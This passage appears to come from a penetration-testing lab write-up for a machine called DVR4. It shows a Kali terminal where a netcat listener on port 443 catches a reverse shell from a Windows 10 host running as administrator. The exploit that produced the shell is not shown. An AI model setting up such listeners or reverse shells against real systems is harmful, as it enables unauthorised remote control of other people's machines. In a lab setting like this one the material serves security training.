 ┌──(kali㉿kali)-[~/capstone-labs/DVR4]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.184] from (UNKNOWN) [192.168.163.179] 50596
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
dvr4\administrator
C:\WINDOWS\system32>